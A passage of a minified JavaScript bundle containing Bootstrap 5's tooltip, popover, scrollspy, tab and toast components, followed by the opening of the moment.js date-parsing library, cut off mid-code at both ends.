n)Wn(e,r)||t.removeAttribute(e.nodeName)}return n.body.innerHTML}(t,this._config.allowList,this._config.sanitizeFn):t}_resolvePossibleFunction(t){return g(t,[this])}_putElementInTemplate(t,e){if(this._config.html)return e.innerHTML="",void e.append(t);e.textContent=t.textContent}}const Xn=new Set(["sanitize","allowList","sanitizeFn"]),Qn="fade",tr="show",er=".modal",ir="hide.bs.modal",nr="hover",rr="focus",or={AUTO:"auto",TOP:"top",RIGHT:f()?"left":"right",BOTTOM:"bottom",LEFT:f()?"right":"left"},sr={allowList:Zn,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},ar={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class lr extends H{constructor(t,e){if(void 0===vi)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t,e),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return sr}static get DefaultType(){return ar}static get NAME(){return"tooltip"}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),I.off(this._element.closest(er),ir,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const t=I.trigger(this._element,this.constructor.eventName("show")),e=(u(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(t.defaultPrevented||!e)return;this._disposePopper();const i=this._getTipElement();this._element.setAttribute("aria-describedby",i.getAttribute("id"));const{container:n}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(n.append(i),I.trigger(this._element,this.constructor.eventName("inserted"))),this._popper=this._createPopper(i),i.classList.add(tr),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.on(t,"mouseover",c);this._queueCallback((()=>{I.trigger(this._element,this.constructor.eventName("shown")),!1===this._isHovered&&this._leave(),this._isHovered=!1}),this.tip,this._isAnimated())}hide(){if(this._isShown()&&!I.trigger(this._element,this.constructor.eventName("hide")).defaultPrevented){if(this._getTipElement().classList.remove(tr),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.off(t,"mouseover",c);this._activeTrigger.click=!1,this._activeTrigger[rr]=!1,this._activeTrigger[nr]=!1,this._isHovered=null,this._queueCallback((()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),I.trigger(this._element,this.constructor.eventName("hidden")))}),this.tip,this._isAnimated())}}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(t){const e=this._getTemplateFactory(t).toHtml();if(!e)return null;e.classList.remove(Qn,tr),e.classList.add(`bs-${this.constructor.NAME}-auto`);const i=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME).toString();return e.setAttribute("id",i),this._isAnimated()&&e.classList.add(Qn),e}setContent(t){this._newContent=t,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(t){return this._templateFactory?this._templateFactory.changeContent(t):this._templateFactory=new Jn({...this._config,content:t,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{".tooltip-inner":this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(t){return this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(Qn)}_isShown(){return this.tip&&this.tip.classList.contains(tr)}_createPopper(t){const e=g(this._config.placement,[this,t,this._element]),i=or[e.toUpperCase()];return _i(this._element,t,this._getPopperConfig(i))}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return g(t,[this._element])}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:t=>{this._getTipElement().setAttribute("data-popper-placement",t.state.placement)}}]};return{...e,...g(this._config.popperConfig,[e])}}_setListeners(){const t=this._config.trigger.split(" ");for(const e of t)if("click"===e)I.on(this._element,this.constructor.eventName("click"),this._config.selector,(t=>{this._initializeOnDelegatedTarget(t).toggle()}));else if("manual"!==e){const t=e===nr?this.constructor.eventName("mouseenter"):this.constructor.eventName("focusin"),i=e===nr?this.constructor.eventName("mouseleave"):this.constructor.eventName("focusout");I.on(this._element,t,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusin"===t.type?rr:nr]=!0,e._enter()})),I.on(this._element,i,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusout"===t.type?rr:nr]=e._element.contains(t.relatedTarget),e._leave()}))}this._hideModalHandler=()=>{this._element&&this.hide()},I.on(this._element.closest(er),ir,this._hideModalHandler)}_fixTitle(){const t=this._element.getAttribute("title");t&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",t),this._element.setAttribute("data-bs-original-title",t),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout((()=>{this._isHovered&&this.show()}),this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout((()=>{this._isHovered||this.hide()}),this._config.delay.hide))}_setTimeout(t,e){clearTimeout(this._timeout),this._timeout=setTimeout(t,e)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(t){const e=z.getDataAttributes(this._element);for(const t of Object.keys(e))Xn.has(t)&&delete e[t];return t={...e,..."object"==typeof t&&t?t:{}},t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t.container=!1===t.container?document.body:s(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),t}_getDelegateConfig(){const t={};for(const[e,i]of Object.entries(this._config))this.constructor.Default[e]!==i&&(t[e]=i);return t.selector=!1,t.trigger="manual",t}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(t){return this.each((function(){const e=lr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(lr);const ur={...lr.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},cr={...lr.DefaultType,content:"(null|string|element|function)"};class hr extends lr{static get Default(){return ur}static get DefaultType(){return cr}static get NAME(){return"popover"}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{".popover-header":this._getTitle(),".popover-body":this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(t){return this.each((function(){const e=hr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(hr);const dr=".bs.scrollspy",pr=`activate${dr}`,fr=`click${dr}`,mr=`load${dr}.data-api`,gr="active",_r="[href]",vr=".nav-link",yr=`${vr}, .nav-item > ${vr}, .list-group-item`,br={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},wr={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"};class xr extends H{constructor(t,e){super(t,e),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement="visible"===getComputedStyle(this._element).overflowY?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return br}static get DefaultType(){return wr}static get NAME(){return"scrollspy"}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(const t of this._observableSections.values())this._observer.observe(t)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(t){return t.target=s(t.target)||document.body,t.rootMargin=t.offset?`${t.offset}px 0px -30%`:t.rootMargin,"string"==typeof t.threshold&&(t.threshold=t.threshold.split(",").map((t=>Number.parseFloat(t)))),t}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(I.off(this._config.target,fr),I.on(this._config.target,fr,_r,(t=>{const e=this._observableSections.get(t.target.hash);if(e){t.preventDefault();const i=this._rootElement||window,n=e.offsetTop-this._element.offsetTop;if(i.scrollTo)return void i.scrollTo({top:n,behavior:"smooth"});i.scrollTop=n}})))}_getNewObserver(){const t={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver((t=>this._observerCallback(t)),t)}_observerCallback(t){const e=t=>this._targetLinks.get(`#${t.target.id}`),i=t=>{this._previousScrollData.visibleEntryTop=t.target.offsetTop,this._process(e(t))},n=(this._rootElement||document.documentElement).scrollTop,r=n>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=n;for(const o of t){if(!o.isIntersecting){this._activeTarget=null,this._clearActiveClass(e(o));continue}const t=o.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(r&&t){if(i(o),!n)return}else r||t||i(o)}}_initializeTargetsAndObservables(){this._targetLinks=new Map,this._observableSections=new Map;const t=U.find(_r,this._config.target);for(const e of t){if(!e.hash||l(e))continue;const t=U.findOne(decodeURI(e.hash),this._element);a(t)&&(this._targetLinks.set(decodeURI(e.hash),e),this._observableSections.set(e.hash,t))}}_process(t){this._activeTarget!==t&&(this._clearActiveClass(this._config.target),this._activeTarget=t,t.classList.add(gr),this._activateParents(t),I.trigger(this._element,pr,{relatedTarget:t}))}_activateParents(t){if(t.classList.contains("dropdown-item"))U.findOne(".dropdown-toggle",t.closest(".dropdown")).classList.add(gr);else for(const e of U.parents(t,".nav, .list-group"))for(const t of U.prev(e,yr))t.classList.add(gr)}_clearActiveClass(t){t.classList.remove(gr);const e=U.find(`${_r}.${gr}`,t);for(const t of e)t.classList.remove(gr)}static jQueryInterface(t){return this.each((function(){const e=xr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}))}}I.on(window,mr,(()=>{for(const t of U.find('[data-bs-spy="scroll"]'))xr.getOrCreateInstance(t)})),m(xr);const Lr=".bs.tab",Tr=`hide${Lr}`,Er=`hidden${Lr}`,Cr=`show${Lr}`,Sr=`shown${Lr}`,kr=`click${Lr}`,Mr=`keydown${Lr}`,Pr=`load${Lr}`,Or="ArrowLeft",Ar="ArrowRight",Dr="ArrowUp",Ir="ArrowDown",Nr="Home",Rr="End",jr="active",zr="fade",Fr="show",Hr=".dropdown-toggle",Br=`:not(${Hr})`,Ur='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',qr=`.nav-link${Br}, .list-group-item${Br}, [role="tab"]${Br}, ${Ur}`,Zr=`.${jr}[data-bs-toggle="tab"], .${jr}[data-bs-toggle="pill"], .${jr}[data-bs-toggle="list"]`;class Vr extends H{constructor(t){super(t),this._parent=this._element.closest('.list-group, .nav, [role="tablist"]'),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),I.on(this._element,Mr,(t=>this._keydown(t))))}static get NAME(){return"tab"}show(){const t=this._element;if(this._elemIsActive(t))return;const e=this._getActiveElem(),i=e?I.trigger(e,Tr,{relatedTarget:t}):null;I.trigger(t,Cr,{relatedTarget:e}).defaultPrevented||i&&i.defaultPrevented||(this._deactivate(e,t),this._activate(t,e))}_activate(t,e){t&&(t.classList.add(jr),this._activate(U.getElementFromSelector(t)),this._queueCallback((()=>{"tab"===t.getAttribute("role")?(t.removeAttribute("tabindex"),t.setAttribute("aria-selected",!0),this._toggleDropDown(t,!0),I.trigger(t,Sr,{relatedTarget:e})):t.classList.add(Fr)}),t,t.classList.contains(zr)))}_deactivate(t,e){t&&(t.classList.remove(jr),t.blur(),this._deactivate(U.getElementFromSelector(t)),this._queueCallback((()=>{"tab"===t.getAttribute("role")?(t.setAttribute("aria-selected",!1),t.setAttribute("tabindex","-1"),this._toggleDropDown(t,!1),I.trigger(t,Er,{relatedTarget:e})):t.classList.remove(Fr)}),t,t.classList.contains(zr)))}_keydown(t){if(![Or,Ar,Dr,Ir,Nr,Rr].includes(t.key))return;t.stopPropagation(),t.preventDefault();const e=this._getChildren().filter((t=>!l(t)));let i;if([Nr,Rr].includes(t.key))i=e[t.key===Nr?0:e.length-1];else{const n=[Ar,Ir].includes(t.key);i=v(e,t.target,n,!0)}i&&(i.focus({preventScroll:!0}),Vr.getOrCreateInstance(i).show())}_getChildren(){return U.find(qr,this._parent)}_getActiveElem(){return this._getChildren().find((t=>this._elemIsActive(t)))||null}_setInitialAttributes(t,e){this._setAttributeIfNotExists(t,"role","tablist");for(const t of e)this._setInitialAttributesOnChild(t)}_setInitialAttributesOnChild(t){t=this._getInnerElement(t);const e=this._elemIsActive(t),i=this._getOuterElement(t);t.setAttribute("aria-selected",e),i!==t&&this._setAttributeIfNotExists(i,"role","presentation"),e||t.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(t,"role","tab"),this._setInitialAttributesOnTargetPanel(t)}_setInitialAttributesOnTargetPanel(t){const e=U.getElementFromSelector(t);e&&(this._setAttributeIfNotExists(e,"role","tabpanel"),t.id&&this._setAttributeIfNotExists(e,"aria-labelledby",`${t.id}`))}_toggleDropDown(t,e){const i=this._getOuterElement(t);if(!i.classList.contains("dropdown"))return;const n=(t,n)=>{const r=U.findOne(t,i);r&&r.classList.toggle(n,e)};n(Hr,jr),n(".dropdown-menu",Fr),i.setAttribute("aria-expanded",e)}_setAttributeIfNotExists(t,e,i){t.hasAttribute(e)||t.setAttribute(e,i)}_elemIsActive(t){return t.classList.contains(jr)}_getInnerElement(t){return t.matches(qr)?t:U.findOne(qr,t)}_getOuterElement(t){return t.closest(".nav-item, .list-group-item")||t}static jQueryInterface(t){return this.each((function(){const e=Vr.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}))}}I.on(document,kr,Ur,(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||Vr.getOrCreateInstance(this).show()})),I.on(window,Pr,(()=>{for(const t of U.find(Zr))Vr.getOrCreateInstance(t)})),m(Vr);const $r=".bs.toast",Wr=`mouseover${$r}`,Yr=`mouseout${$r}`,Gr=`focusin${$r}`,Kr=`focusout${$r}`,Jr=`hide${$r}`,Xr=`hidden${$r}`,Qr=`show${$r}`,to=`shown${$r}`,eo="hide",io="show",no="showing",ro={animation:"boolean",autohide:"boolean",delay:"number"},oo={animation:!0,autohide:!0,delay:5e3};class so extends H{constructor(t,e){super(t,e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get Default(){return oo}static get DefaultType(){return ro}static get NAME(){return"toast"}show(){I.trigger(this._element,Qr).defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove(eo),h(this._element),this._element.classList.add(io,no),this._queueCallback((()=>{this._element.classList.remove(no),I.trigger(this._element,to),this._maybeScheduleHide()}),this._element,this._config.animation))}hide(){this.isShown()&&(I.trigger(this._element,Jr).defaultPrevented||(this._element.classList.add(no),this._queueCallback((()=>{this._element.classList.add(eo),this._element.classList.remove(no,io),I.trigger(this._element,Xr)}),this._element,this._config.animation)))}dispose(){this._clearTimeout(),this.isShown()&&this._element.classList.remove(io),super.dispose()}isShown(){return this._element.classList.contains(io)}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout((()=>{this.hide()}),this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){I.on(this._element,Wr,(t=>this._onInteraction(t,!0))),I.on(this._element,Yr,(t=>this._onInteraction(t,!1))),I.on(this._element,Gr,(t=>this._onInteraction(t,!0))),I.on(this._element,Kr,(t=>this._onInteraction(t,!1)))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=so.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return q(so),m(so),{Alert:W,Button:G,Carousel:St,Collapse:Bt,Dropdown:qi,Modal:En,Offcanvas:qn,Popover:hr,ScrollSpy:xr,Tab:Vr,Toast:so,Tooltip:lr}})),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.moment=e()}(this,(function(){"use strict";var t,e;function i(){return t.apply(null,arguments)}function n(t){return t instanceof Array||"[object Array]"===Object.prototype.toString.call(t)}function r(t){return null!=t&&"[object Object]"===Object.prototype.toString.call(t)}function o(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function s(t){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(t).length;var e;for(e in t)if(o(t,e))return!1;return!0}function a(t){return void 0===t}function l(t){return"number"==typeof t||"[object Number]"===Object.prototype.toString.call(t)}function u(t){return t instanceof Date||"[object Date]"===Object.prototype.toString.call(t)}function c(t,e){var i,n=[],r=t.length;for(i=0;i<r;++i)n.push(e(t[i],i));return n}function h(t,e){for(var i in e)o(e,i)&&(t[i]=e[i]);return o(e,"toString")&&(t.toString=e.toString),o(e,"valueOf")&&(t.valueOf=e.valueOf),t}function d(t,e,i,n){return Ae(t,e,i,n,!0).utc()}function p(t){return null==t._pf&&(t._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),t._pf}function f(t){var i=null,n=!1,r=t._d&&!isNaN(t._d.getTime());return r&&(i=p(t),n=e.call(i.parsedDateParts,(function(t){return null!=t})),r=i.overflow<0&&!i.empty&&!i.invalidEra&&!i.invalidMonth&&!i.invalidWeekday&&!i.weekdayMismatch&&!i.nullInput&&!i.invalidFormat&&!i.userInvalidated&&(!i.meridiem||i.meridiem&&n),t._strict&&(r=r&&0===i.charsLeftOver&&0===i.unusedTokens.length&&void 0===i.bigHour)),null!=Object.isFrozen&&Object.isFrozen(t)?r:(t._isValid=r,t._isValid)}function m(t){var e=d(NaN);return null!=t?h(p(e),t):p(e).userInvalidated=!0,e}e=Array.prototype.some?Array.prototype.some:function(t){var e,i=Object(this),n=i.length>>>0;for(e=0;e<n;e++)if(e in i&&t.call(this,i[e],e,i))return!0;return!1};var g=i.momentProperties=[],_=!1;function v(t,e){var i,n,r,o=g.length;if(a(e._isAMomentObject)||(t._isAMomentObject=e._isAMomentObject),a(e._i)||(t._i=e._i),a(e._f)||(t._f=e._f),a(e._l)||(t._l=e._l),a(e._strict)||(t._strict=e._strict),a(e._tzm)||(t._tzm=e._tzm),a(e._isUTC)||(t._isUTC=e._isUTC),a(e._offset)||(t._offset=e._offset),a(e._pf)||(t._pf=p(e)),a(e._locale)||(t._locale=e._locale),o>0)for(i=0;i<o;i++)a(r=e[n=g[i]])||(t[n]=r);return t}function y(t){v(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===_&&(_=!0,i.updateOffset(this),_=!1)}function b(t){return t instanceof y||null!=t&&null!=t._isAMomentObject}function w(t){!1===i.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function x(t,e){var n=!0;return h((function(){if(null!=i.deprecationHandler&&i.deprecationHandler(null,t),n){var r,s,a,l=[],u=arguments.length;for(s=0;s<u;s++){if(r="","object"==typeof arguments[s]){for(a in r+="\n["+s+"] ",arguments[0])o(arguments[0],a)&&(r+=a+": "+arguments[0][a]+", ");r=r.slice(0,-2)}else r=arguments[s];l.push(r)}w(t+"\nArguments: "+Array.prototype.slice.call(l).join("")+"\n"+(new Error).stack),n=!1}return e.apply(this,arguments)}),e)}var L,T={};function E(t,e){null!=i.deprecationHandler&&i.deprecationHandler(t,e),T[t]||(w(e),T[t]=!0)}function C(t){return"undefined"!=typeof Function&&t instanceof Function||"[object Function]"===Object.prototype.toString.call(t)}function S(t,e){var i,n=h({},t);for(i in e)o(e,i)&&(r(t[i])&&r(e[i])?(n[i]={},h(n[i],t[i]),h(n[i],e[i])):null!=e[i]?n[i]=e[i]:delete n[i]);for(i in t)o(t,i)&&!o(e,i)&&r(t[i])&&(n[i]=h({},n[i]));return n}function k(t){null!=t&&this.set(t)}i.suppressDeprecationWarnings=!1,i.deprecationHandler=null,L=Object.keys?Object.keys:function(t){var e,i=[];for(e in t)o(t,e)&&i.push(e);return i};function M(t,e,i){var n=""+Math.abs(t),r=e-n.length;return(t>=0?i?"+":"":"-")+Math.pow(10,Math.max(0,r)).toString().substr(1)+n}var P=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,O=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,A={},D={};function I(t,e,i,n){var r=n;"string"==typeof n&&(r=function(){return this[n]()}),t&&(D[t]=r),e&&(D[e[0]]=function(){return M(r.apply(this,arguments),e[1],e[2])}),i&&(D[i]=function(){return this.localeData().ordinal(r.apply(this,arguments),t)})}function N(t,e){return t.isValid()?(e=R(e,t.localeData()),A[e]=A[e]||function(t){var e,i,n,r=t.match(P);for(e=0,i=r.length;e<i;e++)D[r[e]]?r[e]=D[r[e]]:r[e]=(n=r[e]).match(/\[[\s\S]/)?n.replace(/^\[|\]$/g,""):n.replace(/\\/g,"");return function(e){var n,o="";for(n=0;n<i;n++)o+=C(r[n])?r[n].call(e,t):r[n];return o}}(e),A[e](t)):t.localeData().invalidDate()}function R(t,e){var i=5;function n(t){return e.longDateFormat(t)||t}for(O.lastIndex=0;i>=0&&O.test(t);)t=t.replace(O,n),O.lastIndex=0,i-=1;return t}var j={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function z(t){return"string"==typeof t?j[t]||j[t.toLowerCase()]:void 0}function F(t){var e,i,n={};for(i in t)o(t,i)&&(e=z(i))&&(n[e]=t[i]);return n}var H={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1};var B,U=/\d/,q=/\d\d/,Z=/\d{3}/,V=/\d{4}/,$=/[+-]?\d{6}/,W=/\d\d?/,Y=/\d\d\d\d?/,G=/\d\d\d\d\d\d?/,K=/\d{1,3}/,J=/\d{1,4}/,X=/[+-]?\d{1,6}/,Q=/\d+/,tt=/[+-]?\d+/,et=/Z|[+-]\d\d:?\d\d/gi,it=/Z|[+-]\d\d(?::?\d\d)?/gi,nt=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,rt=/^[1-9]\d?/,ot=/^([1-9]\d|\d)/;function st(t,e,i){B[t]=C(e)?e:function(t,n){return t&&i?i:e}}function at(t,e){return o(B,t)?B[t](e._strict,e._locale):new RegExp(lt(t.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(t,e,i,n,r){return e||i||n||r}))))}function lt(t){return t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function ut(t){return t<0?Math.ceil(t)||0:Math.floor(t)}function ct(t){var e=+t,i=0;return 0!==e&&isFinite(e)&&(i=ut(e)),i}B={};var ht={};function dt(t,e){var i,n,r=e;for("string"==typeof t&&(t=[t]),l(e)&&(r=function(t,i){i[e]=ct(t)}),n=t.length,i=0;i<n;i++)ht[t[i]]=r}function pt(t,e){dt(t,(function(t,i,n,r){n._w=n._w||{},e(t,n._w,n,r)}))}function ft(t,e,i){null!=e&&o(ht,t)&&ht[t](e,i._a,i,t)}function mt(t){return t%4==0&&t%100!=0||t%400==0}var gt=0,_t=1,vt=2,yt=3,bt=4,wt=5,xt=6,Lt=7,Tt=8;function Et(t){return mt(t)?366:365}I("Y",0,0,(function(){var t=this.year();return t<=9999?M(t,4):"+"+t})),I(0,["YY",2],0,(function(){return this.year()%100})),I(0,["YYYY",4],0,"year"),I(0,["YYYYY",5],0,"year"),I(0,["YYYYYY",6,!0],0,"year"),st("Y",tt),st("YY",W,q),st("YYYY",J,V),st("YYYYY",X,$),st("YYYYYY",X,$),dt(["YYYYY","YYYYYY"],gt),dt("YYYY",(function(t,e){e[gt]=2===t.length?i.parseTwoDigitYear(t):ct(t)})),dt("YY",(function(t,e){e[gt]=i.parseTwoDigitYear(t)})),dt("Y",(function(t,e){e[gt]=parseInt(t,10)})),i.parseTwoDigitYear=function(t){return ct(t)+(ct(t)>68?1900:2e3)};var Ct,St=kt("FullYear",!0);function kt(t,e){return function(n){return null!=n?(Pt(this,t,n),i.updateOffset(this,e),this):Mt(this,t)}}function Mt(t,e){if(!t.isValid())return NaN;var i=t._d,n=t._isUTC;switch(e){case"Milliseconds":return n?i.getUTCMilliseconds():i.getMilliseconds();case"Seconds":return n?i.getUTCSeconds():i.getSeconds();case"Minutes":return n?i.getUTCMinutes():i.getMinutes();case"Hours":return n?i.getUTCHours():i.getHours();case"Date":return n?i.getUTCDate():i.getDate();case"Day":return n?i.getUTCDay():i.getDay();case"Month":return n?i.getUTCMonth():i.getMonth();case"FullYear":return n?i.getUTCFullYear():i.getFullYear();default:return NaN}}function Pt(t,e,i){var n,r,o,s,a;if(t.isValid()&&!isNaN(i)){switch(n=t._d,r=t._isUTC,e){case"Milliseconds":return void(r?n.setUTCMilliseconds(i):n.setMilliseconds(i));case"Seconds":return void(r?n.setUTCSeconds(i):n.setSeconds(i));case"Minutes":return void(r?n.setUTCMinutes(i):n.setMinutes(i));case"Hours":return void(r?n.setUTCHours(i):n.setHours(i));case"Date":return void(r?n.setUTCDate(i):n.setDate(i));case"FullYear":break;default:return}o=i,s=t.month(),a=29!==(a=t.date())||1!==s||mt(o)?a:28,r?n.setUTCFullYear(o,s,a):n.setFullYear(o,s,a)}}function Ot(t,e){if(isNaN(t)||isNaN(e))return NaN;var i=function(t,e){return(t%e+e)%e}(e,12);return t+=(e-i)/12,1===i?mt(t)?29:28:31-i%7%2}Ct=Array.prototype.indexOf?Array.prototype.indexOf:function(t){var e;for(e=0;e<this.length;++e)if(this[e]===t)return e;return-1},I("M",["MM",2],"Mo",(function(){return this.month()+1})),I("MMM",0,0,(function(t){return this.localeData().monthsShort(this,t)})),I("MMMM",0,0,(function(t){return this.localeData().months(this,t)})),st("M",W,rt),st("MM",W,q),st("MMM",(function(t,e){return e.monthsShortRegex(t)})),st("MMMM",(function(t,e){return 